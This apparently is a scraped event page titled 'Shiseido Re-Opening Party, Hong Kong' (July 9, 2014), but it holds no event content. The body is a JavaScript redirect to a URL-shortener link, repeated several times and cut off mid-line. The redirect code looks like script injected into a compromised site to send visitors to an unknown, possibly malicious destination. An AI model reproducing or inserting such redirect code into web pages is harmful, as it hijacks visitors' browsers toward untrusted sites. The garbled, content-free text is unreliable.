
Shiseido Re-Opening Party, Hong Kong
July 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS